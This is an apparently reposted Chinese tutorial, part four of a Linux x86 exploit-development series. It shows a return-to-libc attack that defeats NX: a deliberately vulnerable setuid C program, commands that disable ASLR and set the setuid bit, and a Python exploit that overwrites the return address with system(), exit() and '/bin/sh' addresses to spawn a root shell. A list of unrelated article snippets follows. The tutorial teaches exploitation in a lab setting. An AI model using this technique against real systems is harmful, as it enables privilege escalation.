Linux (x86) Exploit 开发系列教程之四(使用return-to-libc绕过NX bit)

(1)原理:

“NX Bit”的漏洞缓解:使某些内存区域不可执行,并使可执行区域不可写。示例:使数据,堆栈和堆段不可执行,而代码段不可写。

在NX bit打开的情况下,基于堆栈的缓冲区溢出的经典方法将无法利用此漏洞。因为在经典的方法中,shellcode被复制到堆栈中,返回地址指向shellcode。但是现在由于堆栈不再可执行,我们的漏洞利用失败!但是这种缓解技术并不完全是万无一失的,使用叫做“return-to-libc”的攻击技术绕过NX bit。这里返回地址被一个特定的libc函数地址覆盖(而不是包含shellcode的堆栈地址)。例如,如果攻击者想要生成一个shell,那么他将使用system()地址覆盖返回地址,并在堆栈中设置system()所需的相应参数,以便成功调用它。

(2)源代码

//vuln.c

#include <stdio.h>

#include <string.h>

int main(int argc, char* argv[]) {

char buf[256]; /* [1] */

strcpy(buf,argv[1]); /* [2] */

printf("%s\n",buf); /* [3] */

fflush(stdout); /* [4] */

return 0;

}



(3)编译

先关闭ASLR地址空间随机化,“-z execstack”参数不传递给gcc,因此现在堆栈是非可执行的

sudo sh -c "echo 0 > /proc/sys/kernel/randomize_va_space"

gcc -g -fno-stack-protector -o vuln vuln.c

sudo chown root vuln

sudo chgrp root vuln

sudo chmod +s vuln

堆栈段只包含RW标志,无E标志,不可执行

(4)攻击代码:

#exp.py

#!/usr/bin/env python

import struct

from subprocess import call

system = 0xb7e60430

exit = 0xb7e53fb0

binsh_arg = 0xb7f82d98

def conv(num):

return struct.pack("<I",num)

buf = "A" * 268

buf += conv(system)

buf += conv(exit)

buf += conv(binsh_arg)

print "Calling vulnerable program"

call(["./vuln", buf])

用gdb调试找到sytem和exit,bin/sh的地址。其中system的地址覆盖返回地址。



(5)执行攻击程序,获得root shell。



(6)在实际应用中,root setuid程序会采用最小权限的原则,在用户输入之前删除用户获得的root权限,所以只能获得普通用户权限

漏洞代码:

//vuln_priv.c

#include <stdio.h>

#include <string.h>

int main(int argc, char* argv[]) {

char buf[256];

seteuid(getuid()); /* Temporarily drop privileges */

strcpy(buf,argv[1]);

printf("%s\n",buf);

fflush(stdout);

return 0;

}

用上述方法获得攻击代码,执行攻击程序只能获得普通用户权限

原创作者提示:执行程序调用system,随后退出,发现它不足以获取root shell。但是如果我们的利用代码(exp_priv.py)被修改为调用以下libc函数(按照列出的顺序)

seteuid(0)

system(“sh”)

exit()

我们将获得root shell。这种技术被称为链接到libc!

(我不会)

Linux (x86) Exploit 开发系列教程之四(使用return-to-libc绕过NX bit)的更多相关文章

- Linux (x86) Exploit 开发系列教程之六(绕过ASLR - 第一部分)

转:https://bbs.pediy.com/thread-217390.htm 前提条件: 经典的基于堆栈的缓冲区溢出 虚拟机安装:Ubuntu 12.04(x86) 在以前的帖子中,我们看到了攻 ...

- Linux (x86) Exploit 开发系列教程之七 绕过 ASLR -- 第二部分

(1)原理: 使用爆破技巧,来绕过共享库地址随机化.爆破:攻击者选择特定的 Libc 基址,并持续攻击程序直到成功.这个技巧是用于绕过 ASLR 的最简单的技巧. (2)漏洞代码 //vuln.c # ...

- Linux (x86) Exploit 开发系列教程之三(Off-By-One 漏洞 (基于栈))

off by one(栈)? 将源字符串复制到目标缓冲区可能会导致off by one 1.源字符串长度等于目标缓冲区长度. 当源字符串长度等于目标缓冲区长度时,单个NULL字节将被复制到目标缓冲区上 ...

- Linux (x86) Exploit 开发系列教程之二(整数溢出)

(1)漏洞代码 //vuln.c #include <stdio.h> #include <string.h> #include <stdlib.h> void s ...

- Linux (x86) Exploit 开发系列教程之一(典型的基于堆栈的缓冲区溢出)

(1)漏洞代码 //vuln.c #include <stdio.h> #include <string.h> int main(int argc, char* argv[]) ...

- linux虚拟主机wdcp系列教程之四

当我们安装了网站服务管理系统wdcp之后,在使用过程中可能会出现这样或那样的疑问,下面给大家整理几点出来,方便大家学习. 1.wdcp支持的在线解压 有时小文件数据量,但整个目录上传会比较慢,如果打包 ...

- 微信公众号开发系列教程一(调试环境部署续:vs远程调试)

http://www.cnblogs.com/zskbll/p/4080328.html 目录 C#微信公众号开发系列教程一(调试环境部署) C#微信公众号开发系列教程一(调试环境部署续:vs远程调试 ...

- C#微信公众号开发系列教程三(消息体签名及加解密)

http://www.cnblogs.com/zskbll/p/4139039.html C#微信公众号开发系列教程一(调试环境部署) C#微信公众号开发系列教程一(调试环境部署续:vs远程调试) C ...

- C#微信公众号开发系列教程二(新手接入指南)

http://www.cnblogs.com/zskbll/p/4093954.html 此系列前面已经更新了两篇博文了,都是微信开发的前期准备工作,现在切入正题,本篇讲解新手接入的步骤与方法,大神可 ...

随机推荐

- codeforces814E

https://lunch.blog.luogu.org/cf814e-an-unavoidable-detour-for-homedp-ji-shuo-post https://blog.csdn. ...

- 使用apktool工具遇到 could not decode arsc file 的解决办法

I: Using Apktool -Beta9 on xx.apk I: Loading resource table... Exception in thread "main" ...

- this关键字的用法小结

1.this :指它所在函数所属对象的引用. 简单说:哪个对象调用this所在的函数,this就指哪个对象. 主要是为了区分:成员变量和局部变量 2.构造函数之间的调用用this关键字,如,this( ...

- Singleton模式(单例模式) 饿汉式和懒汉式

目的:整个应用中有且只有一个实例,所有指向该类型实例的引用都指向这个实例. 好比一个国家就只有一个皇帝(XXX),此时每个人叫的“皇帝”都是指叫的XXX本人; 常见单例模式类型: 饿汉式单例:直接将对 ...

- oracle中查询某个库中所有的表以及所占的表空间大小

1. 查某一用户下的表select SEGMENT_NAME,TABLESPACE_NAME,sum(BYTES/1024/1024)||'M' from USER_extents where SEG ...

- Java ExecutorService四种线程池及自定义ThreadPoolExecutor机制

一.Java 线程池 Java通过Executors提供四种线程池,分别为:1.newCachedThreadPool:创建一个可缓存线程池,如果线程池长度超过处理需要,可灵活回收空闲线程,若无可回收 ...

- vi下如何配置自动更新标签(tags)?

答: 在~/.vimrc中写入以下内容即可: au BufWritePost *.c,*.cpp,*.h silent! !ctags -R & 参考资料: 一键打造vim ide

- 数据分析 - sql 业务相关练习题

数据库 userinfo , orderinfo 表 两个 userId 彼此对应 题目 解题 不同月份的下单人数 用户在同一个月份会下多个单,这里进行去重 未支付的脏数据去除 统计用户三月份的 ...

- 阶段5 3.微服务项目【学成在线】_day02 CMS前端开发_13-webpack研究-webpack入门程序

创建webpack测试的目录 定义webpack的入口文件 mdel01必须导出,main里面才能导入 导出多个 数组的写法 main是入口文件,里面已经引入了vue.min和model01.js ...

- 使用canal通过mysql复制协议从binlog实现热数据nosql缓存(2)

开启mysql binlog功能 以5.7版本为例,找到/etc/mysql/mysql.conf.d/mysqld.cnf [mysqld] pid-file = /var/run/mysqld/m ...